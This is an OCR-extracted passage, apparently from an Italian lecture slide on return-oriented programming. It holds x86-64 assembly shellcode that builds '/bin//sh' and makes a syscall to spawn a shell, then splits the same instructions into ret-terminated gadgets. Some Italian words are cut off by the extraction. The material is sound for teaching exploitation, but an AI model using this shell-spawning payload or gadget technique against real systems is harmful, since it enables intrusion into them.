 che parte troveremo pure quelle che
essano (gadget)...
rammi sono pieni di codice!
pushb $0x42
popq %rax
incb %ah
cqo
pushq %rdx
movabs $0x68732f2f6e69622f, %rdi
pushq %rdi
pushq %rsp
popq %rsi
movq %rdx, %r8
movq %rdx, %r10
syscall
pushb $0x42
popq %rax
incb %ah
ret
...
xor %eax, %eax
mov $1, %ebx
cqo
pushq %rdx
movabs $0x68732f2f6e69622f, %rdi
ret
...
testl %edx, %edx
pushq %rdi
pushq %rsp
popq %rsi
movq %rdx, %r8
ret
...
sub $0x42, %rsp
movq %rdx, %r10
syscall
ret